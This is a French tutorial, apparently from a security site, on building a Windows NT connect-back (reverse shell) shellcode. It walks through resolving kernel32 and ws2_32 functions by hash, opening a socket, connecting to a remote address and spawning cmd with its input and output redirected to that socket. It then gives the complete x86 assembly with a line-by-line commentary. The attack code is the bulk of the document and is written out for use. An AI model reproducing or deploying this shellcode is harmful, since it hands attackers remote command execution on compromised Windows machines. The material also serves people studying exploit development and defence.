# CCNNECTBACH SHELLCCDE

**[http://www.athias.fr](http://www.athias.fr/)**

Cibles: NT/2K/XP Taille: 325 376 octets

En général, un shellcode connectback, ou un reverse shell comme il est aussi appelé, est le processus par lequel une connexion TCP est établie vers un hôte distant et une entrée/sortie d'interpréteur de commandes est dirigée vers et depuis la connexion TCP allouée.

Au lieu d'utiliser les appels systèmes, l'on peut utiliser l'API de socket standard fournie par winsock. Malheureusement ces deux méthodes diffèrent vis à vis de la compatibilité entre les systèmes Windows 9x et NT.

La différence majeure est sur les versions basées sur NT, le descripteur de fichier du socket retourné par winsock peut être utilisé comme un handle pour les fonctionnalités de redirection vis à vis des entrées/sorties vers un processus.

Ce n'est pas le cas sous les Windows 9x du fait de l'architecture différente.

Les versions basées sur NT seront majoritairement traités dans ce document, mais une partie d'explication du processus pour Windows 9x sera présentée.

Cette explication commence par assumer que l'adresse de base de kernel32.dll a été trouvée. A partir de là, l'on peut résoudre les symboles suivants dans kernel32.dll :



Les symboles se doivent d'être résolus et stockés en mémoire pour une utilisation ultérieure.

La prochaine étape est d'utiliser le symbole LoadLibraryA résolu pour charger la librairie winsock : ws2\_32.dll. En vérité, ws2\_32.dll est presque toujours déjà chargée en mémoire. Le problème est que l'on ne sait pas où elle a été chargée en mémoire. On peut alors utiliser LoadLibraryA pour trouver où elle a été chargée. Si elle doit être chargée, LoadLibraryA va simplement la chargée et retournée l'adresse où elle est mappée. Une fois que ws2\_32.dll est mappée dans l'espace du processus, l'on peut utiliser le même mécanisme utilisé pour résoudre les symboles dans kernel32.dll pour résoudre ceux de ws2\_32.dll.

Les symboles suivants doivent être résolus et stockés en mémoire pour une utilisation ultérieure :



Avec tous les symboles requis chargés, l'on peut entrer dans le vif du sujet. Les étapes suivantes décrives le processus :

1. Créer une socket : créer une socket AF\_INET de type SOCK\_STREAM pour l'utiliser pour se connecter à un port sur une machine distante. Cela se fait en utilisant la fonction WSASocketA dont voici le prototype :

> SOCKET WSASocket( int af, int type, int protocol, LPWSAPROTOCOL\_INFO lpProtocolInfo, GROUP g, DWORD dwFlags);

Tous les arguments autres que *af* et *type* doivent être mis à zéro car ils ne sont pas nécessaires.

En cas d'allocation réussie, le nouveau descripteur de fichier sera retourné dans EAX. Ce descripteur de fichier devra être maintenu d'une certaine manière pour l'utiliser plus tard.

2. Se connecter à la machine distante : établir la connexion à la machine distante pour recevoir la sortie de l'interpréteur de commandes. Cela se fait en utilisant la fonction connect dont voici le prototype :

> int connect( SOCKET s, const struct sockaddr\* name, int namelen);

Si la connexion est établie avec succès, EAX sera mis à zéro. Il est optionnel de tester ou pas ce fait car les tests d'échecs impactent la taille du shellcode.

3. Exécuter l'interpréteur de commandes. Il faut initialiser une structure requise pour la passer à la fonction CreateProcess. Cette structure est ce qui active l'entrée et sortie à être redirigées correctement. Voici la déclaration de la structure STARTUPINFO suivie du prototype de CreateProcess :

> typedef struct \_STARTUPINFO { DWORD cb;

> > ... DWORD dwFlags;

... HANDLE hStdInput; HANDLE hStdOutput; HANDLE hStdError;

} STARTUPINFO;

BOOL CreateProcess( LPCTSTR lpApplicationName, LPTSTR lpCommandLine, LPSECURITY\_ATTRIBUTES lpProcessAttributes, LPSECURITY\_ATTRIBUTES lpThreadAttributes, BOOL bInheritHandles, DWORD dwCreationFlags, LPVOID lpEnvironment, LPCTSTR lpCurrentDirectory, LPSTARTUPINFO lpStartupInfo, LPPROCESS\_INFORMATION lpProcessInformation);

La structure STARTUPINFO nécessite que l'attribut *cb* soit paramétré avec la taille de la structure qui pour toutes les versions de Windows est 0x44.

Les trois handles sont utilises pour spécifier ce qui sera utilise pour l'entrée standard logique, la sortie standard et les descripteurs d'erreur standards. Dans notre cas, ils doivent tous être définis avec le descripteur de fichier retourné par WSASocketA. C'est ce qui va provoquer la redirection.

L'attribut *dwFlags* doit avoir le flag STARTF\_USESTDHANDLES défini pour indiquer que CreateProcess doit faire attention aux handles. *(c'est la partie qui est incompatible avec Windows 9x. Le descripteur retourné par WSASocketA n'est pas valide pour l'utiliser comme handle dans le contexte de STARTUPINFO).*

Une fois la structure STARTUPINFO initialisée, tout ce qu'il reste à faire, c'est un appel à CreateProcess avec l'argument lpCommandLine défini à 'cmd', le booléen bInheritHandles défini à TRUE pour que le fils hérite du descripteur de fichier du socket, et enfin avec les arguments lpStartupInfo et lpProcessInformation pointant sur les bons endroits.

Les autres arguments doivent être NULL.

4. Quitter le processus parent. Il se doit d'appeler ExitProcess avec l'argument de sortie défini à une valeur arbitraire.

Les 4 étapes précédentes sont tout ce qu'il faut pour implémenter une version de Connectback sur des systèmes basés sur NT. Quelques fonctionnalités que l'on pourrait ajouter est la possibilité d'avoir le processus parent qui attend que le fils quitte avant de se terminer lui-même en utilisant WaitForSingleObject. L'on pourrait aussi souhaité que le processus parent ferme le socket après que le fils se termine. Ces deux étapes ne sont pas absolument nécessaires et gonflent la taille du shellcode.

Un facteur important qui n'a pas été abordé est le fait que WSAStartup n'a pas été appelée. *(WSAStartup est utilisée pour initialiser le sous-système winsock sur Windows. Elle doit être appelée avant que toute autre fonction winsock puisse être utilisée)* La raison est que l'on considère que du fait qu'un exploit à distance est utilisé, WSAStartup a déjà été appelée.

# **Code Assembleur :**

connectback: jmp startup\_bnc

// ...find\_kernel32 et find\_function...

startup bnc: jmp startup

resolve\_symbols\_for\_dll: lodsd push eax push edx call find\_function mov [edi], eax add esp, 0x08 add edi, 0x04 cmp esi, ecx jne resolve\_symbols\_for\_dll

resolve\_symbols\_for\_dll\_finished: ret

kernel32\_symbol\_hashes:

EMIT\_4\_LITTLE\_ENDIAN(0x8e,0x4e,0x0e,0xec) EMIT\_4\_LITTLE\_ENDIAN $(0x72,0xfe,0xb3,0x16)$ EMIT\_4\_LITTLE\_ENDIAN(0x7e,0xd8,0xe2,0x73)

ws2\_32\_symbol\_hashes:

EMIT\_4\_LITTLE\_ENDIAN(0xd9,0x09,0xf5,0xad) EMIT\_4\_LITTLE\_ENDIAN(0xec,0xf9,0xaa,0x60)

startup:

sub esp, 0x60 mov ebp, esp jmp get\_absolute\_address\_forward

get\_absolute\_address\_middle: jmp get\_absolute\_address\_end

get\_absolute\_address\_forward: call get\_absolute\_address\_middle

get absolute address end: pop esi call find\_kernel32 mov edx, eax

resolve\_kernel32\_symbols: sub esi, 0x22 lea edi, [ebp + 0x04] mov ecx, esi add ecx, 0x0c call resolve\_symbols\_for\_dll resolve\_winsock\_symbols: add ecx, 0x08 xor eax, eax mov ax, 0x3233 push eax push 0x5f327377 mov ebx, esp push ecx push edx push ebx call  $[ebp + 0x04]$ pop edx pop ecx mov edx, eax call resolve\_symbols\_for\_dll initialize\_cmd: mov eax, 0x646d6301 sar eax, 0x08 push eax mov  $[ebp + 0x30]$ , esp create\_socket: xor eax, eax push eax push eax push eax push eax inc eax push eax inc eax push eax call  $[ebp +0x10]$ mov esi, eax do\_connect: push 0x0101017f mov eax, 0x5c110102 dec ah push eax mov ebx, esp xor eax, eax mov al, 0x10 push eax push ebx push esi call  $[ebp + 0x14]$ 

initialize\_process: xor ecx, ecx mov cl, 0x54 sub esp, ecx mov edi, esp push edi zero\_structs: xor eax, eax rep stosb pop edi initialize\_structs: mov byte ptr [edi], 0x44 inc byte ptr  $[edi + 0x2d]$ push edi mov eax, esi lea edi,  $[edi + 0x38]$ stosd stosd stosd pop edi execute\_process: xor eax, eax lea esi,  $[edi + 0x44]$ push esi push edi push eax push eax push eax inc eax push eax dec eax push eax push eax push  $[ebp + 0x30]$ push eax call  $[ebp + 0x08]$ exit\_process: call  $[ebp + 0x0c]$ 

# **Description du Code:**

## **jmp startup\_bnc**

Saute au début du bounce après que la kernel32 soit trouvée et trouve les définitions de find function

## **jmp startup**

Saute au point d'entrée actuel

## **lodsd**

Charge le hashé de fonction courant stocké dans ESI dans EAX

## **push eax**

Pousse le hashé sur la pile comme deuxième argument de find\_function

## **push edx**

Pousse l'adresse de base de la DLL à charger comme le premier argument de find\_function

## **call find\_function**

Appel find function pour résoudre le symbole

## **mov [edi], eax**

Sauvegarde la VMA de la fonction dans la mémoire en EDI

# **add esp, 0x08**

Restaure 8 octets sur la pile pour les 2 arguments

# **add edi, 0x04**

Ajoute 4 à EDI pour aller à la prochaine position dans le tableau qui va recevoir la sortie de la VMA

## **cmp esi, ecx**

Vérifie si ESI correspond avec la limite pour stopper la recherché du symbole

# **jne resolve\_symbols\_for\_dll**

Si les deux addresses sont différentes, on continue de boucler. Sinon on passe au ret

## **ret**

Retour à l'appelant

# **EMIT 4 LITTLE ENDIAN(0x8e,0x4e,0x0e,0xec)**

Stocke le hashé de 4 octets pour LoadLibraryA depuis kernel32.dll inline dans le shellcode

# **EMIT 4 LITTLE ENDIAN(0x72,0xfe,0xb3,0x16)**

Stocke le hashé de 4 octets pour CreateProcessA depuis kernel32.dll inline dans le shellcode

# **EMIT 4 LITTLE ENDIAN(0x7e,0xd8,0xe2,0x73)**

Stocke le hashé de 4 octets pour ExitProcess depuis kernel32.dll inline dans le shellcode

#### **EMIT 4 LITTLE ENDIAN(0xd9,0x09,0xf5,0xad)**

Stocke le hashé de 4 octets pour WSASocket depuis ws2 32.dll inline dans le shellcode

## **EMIT 4 LITTLE ENDIAN(0xec,0xf9,0xaa,0x60)**

Stocke le hashé de 4 octets pour connect depuis ws2 32.dll inline dans le shellcode

#### **sub esp, 0x60**

Alloue 0x60 octets de l'espace de la pile pour l'utilisation avec le pointeur de la fonction de stockage de la VMA et les handles

#### **mov ebp, esp**

Utilise EBP comme le pointeur de frame à travers le code

#### **jmp get\_absolute\_address\_forward**

Saute plus loin après le milieu

## **jmp get\_absolute\_address\_end**

Saute à la fin maintenant que l'adresse de retour a été obtenue

#### **call get\_absolute\_address\_middle**

Appel précédents pour pousser la VMA qui pointe sur 'pop esi' sur la pile

#### **pop esi**

Pop l'adresse de retour de la pile dans ESI

# **call find\_kernel32**

Appel find\_kernel32 pour résoudre l'adresse de base de kernel32.dll

## **mov edx, eax**

Sauvegarde l'adresse de base de kernel32.dll dans EDX

## **sub esi, 0x22**

Soustrait 0x22 à ESI pour pointer sur la première entrée dans la liste de table de hash. Ce paramètre sera utilisé comme l'adresse source pour résoudre les symboles pour la DLL

#### **lea edi, [ebp + 0x04]**

Défini EDI au pointeur de frame plus 0x04. Cette adresse sera utilisée pour stocker la VMA des hashés correspondants

#### **mov ecx, esi**

Défini ECX à ESI

#### **add ecx, 0x0c**

Ajoute 0x0c à ECX pour indiquer que la limite d'arrêt pour cette DLL est 12 octets après ESI. Cela est déterminé par le fait que trios symbols sont en train d'être chargés depuis kernel32.dll

#### **call resolve\_symbols\_fo\_dll**

http://www.athias.fr 8

Appel resolve symbols for dll et résout tous les symboles kernel32.dll requis

#### **add ecx, 0x08**

Ajoute 0x08 à ECX pour indiquer que la limite d'arrêt pour ws2 32.dll est 8 après la valeur en cours dans ESI. Cela est déterminé par le fait que deux symboles sont en train d'être chargés depuis ws2 32.dll.

## **xor eax, eax**

Met EAX à zéro, ainsi les octets de poids forts sont à zéro

#### **mov ax, 0x3233**

Défini les octets de poids faibles de EAX à '32'.

#### **push eax**

Pousse la chaîne '32' terminée par des zéros sur la pile

#### **push 0x5f327377**

Pousse la chaîne 'ws2 ' sur la pile pour compléter la chaîne 'ws2 32'.

## **mov ebx, esp**

Sauvegarde le pointeur sur 'ws2 32' dans EBX.

#### **push ecx**

Préserve ECX car il peut être modifié à travers l'appel à la fonction LoadLibraryA.

#### **push edx**

Préserve EDX car il peut être modifié à travers l'appel à la fonction LoadLibraryA.

## **push ebx**

Pousse le pointeur sur la chaîne 'ws2 32' comme premier argument de LoadLibraryA.

#### **call [ebp + 0x04]**

Appel LoadLibraryA et mappe ws2 32.dll dans l'espace processus

## **pop edx**

Restaure l'EDX préservé

#### **pop ecx**

Restaure l'ECX préservé

## **mov edx, eax**

Sauvegarde l'adresse de base de ws2 32.dll dans EDX

## **call resolve\_symbols\_fo\_dll**

Appel resolve symbols for dll et résout tous les symboles requis de ws2 32.dll

## **mov eax, 0x646d6301**

Défini EAX à 0x01'cmd'.

#### **sar eax, 0x08**

Shift EAX dans les 8 bits de droite pour créer un NULL après 'cmd'.

#### **push eax**

Pousse 'cmd' sur la pile

#### **mov [ebp + 0x30], esp**

Sauvegarde le pointeur vers 'cmd' pour une utilisation ultérieure

#### **xor eax, eax**

Met EAX à zero pour l'utiliser pour passer les arguments NULL

## **push eax**

Pousse l'argument dwFlags argument to WSASocket comme 0.

## **push eax**

Pousse l'argument g à WSASocket comme 0.

#### **push eax**

Pousse l'argument lpProtocolInfo à WSASocket comme NULL.

#### **push eax**

Pousse l'argument protocol à WSASocket comme 0.

#### **inc eax**

Incrémente EAX de 1.

## **push eax**

Pousse l'argument type à WSASocket comme SOCK STREAM.

## **inc eax**

Incrémente EAX de 2.

#### **push eax**

Pousse l'argument af à WSASocket comme AF INET.

## **call [ebp + 0x10]**

Appel WSASocket pour allouer un socket pour utilisation ultérieure

## **mov esi, eax**

Sauvegarde le descripteur de fichier du socket dans ESI

## **push 0x0101017f**

Pousse l'adresse de la machine distante dans l'ordre d'un octet réseau. Dans notre cas 127.1.1.1.

## **mov eax, 0x5c110102**

Défini les octets hauts de EAX avec le port auquel se connecter dans l'ordre d'un octet réseau. Les octets bas doivent être définis avec la famille, dans notre cas AF INET (Le 0x01 dans le deuxième octet d'EAX doit actuellement être 0x00. Il est défini à 0x01 pour éviter un octet nul).

#### **dec ah**

Décrémente le second octet d'EAX pour le mettre à zéro et avoir la famille correctement définie à AF INET.

#### **push eax**

Pousse les attributs sin\_port sin et sin\_familly

#### **mov ebx, esp**

Défini EBX comme pointeur sur la structure sockaddr\_in qui a été initialisée sur la pile

#### **xor eax, eax**

Met à zéro EAX.

#### **mov al, 0x10**

Défini l'octet faible d'EAX à 16 pour représenter la taille de la structure sockaddr\_in.

#### **push eax**

Pousse l'argument namelen argument qui a été défini à 16

## **push ebx**

Pousse l'argument name qui a été défini par la structure sockaddr\_in initialisée sur la pile

## **push esi**

Pousse l'argument s comme le descripteur de fichier qui a été retourné précédemment depuis WSASocket.

## **call [ebp + 0x14]**

Appel connect pour établir une connexion TCP à la machine distante sur le port spécifié

#### **xor ecx, ecx**

Met à zéro ECX.

#### **mov cl, 0x54**

Défini l'octet faible d'ECX à 0x54 qui sera utilise pour représenter la taille des structures STARTUPINFO et PROCESS INFORMATION sur la pile

## **sub esp, ecx**

Alloue l'espace pile pour les deux structures.

#### **mov edi, esp**

Configure EDI pour pointer sur la structure STARTUPINFO.

#### **push edi**

Préserve EDI sur la pile car il peut être modifié par les instructions suivantes

#### **xor eax, eax**

Met EAX à zéro pour l'utiliser avec stosb pour mettre à zéro les deux structures.

## **rep stosb**

Répète le stockage de zéro dans le buffer commençant en EDI jusqu'à ce qu'ECX vale zéro

#### **pop edi**

Restaure EDI à sa valeur initiale

## **mov byte ptr [edi], 0x44**

Configure l'attribut cb de STARTUPINFO à 0x44 (la taille de la structure).

## **inc byte ptr [edi + 0x2d]**

Configure le flag STARTF\_USESTDHANDLES pour indiquer que les attributs hStdInput, hStdOutput, et hStdError doivent être utilisés.

## **push edi**

Préserve à nouveau EDI comme il va être modifié par le stosd.

#### **mov eax, esi**

Défini EAX en descripteur de fichier qui a été retourné par WSASocket.

## **lea edi, [edi + 0x38]**

Charge l'adresse effective de l'attribut hStdInput dans la structure STARTUPINFO.

## **stosd**

Défini l'attribut hStdInput en descripteur de fichier qui a été retourné par WSASocket.

#### **stosd**

Défini l'attribut hStdOutput en descripteur de fichier retourné par WSASocket.

#### **stosd**

Défini l'attribut hStdError en descripteur de fichier qui a été retourné par WSASocket.

#### **pop edi**

Restaure EDI à sa valeur initiale

#### **xor eax, eax**

Met EAX à zéro pour l'utiliser à passer les arguments à zéro

## **lea esi, [edi + 0x44]**

Charge l'adresse effective de la structure PROCESS\_INFORMATION dans ESI

#### **push esi**

Pousse le pointeur sur la structure lpProcessInformation.

## **push edi**

Pousse le pointeur sur la structure lpStartupInfo.

#### **push eax**

Pousse l'argument lpStartupDirectory à NULL.

## **push eax**

Pousse l'argument lpEnvironment à NULL.

## **push eax**

Pousse l'argument dwCreationFlags à 0.

#### **inc eax**

Incrémente EAX de 1.

## **push eax**

Pousse l'argument bInheritHandles à TRUE du fait que le client nécessite d'hériter du descripteur de fichier

# **dec eax**

Décrémente EAX pour zéro

## **push eax**

Pousse l'argument lpThreadAttributes à NULL.

## **push eax**

Pousse l'argument lpProcessAttributes à NULL.

## **push [ebp + 0x30]**

Pousse l'argument lpCommandLine comme pointeur sur 'cmd'.

## **push eax**

Pousse l'argument lpApplicationName à NULL.

# **call [ebp + 0x08]**

Appel CreateProcessA pour créer le processus fils qui a son entrée et sortie redirigées depuis et vers la machine distante via la connexion TCP.

## **call [ebp + 0x0c]**

Appel ExitProcess comme le parent n'a plus besoin de s'exécuter

## **Remerciements :**

 A toute l'équipe METASPLOIT ( [http://www.metasploit.com](http://www.metasploit.com/) ) A ma chérie ;-X A vous et à ceux qui me soutiennent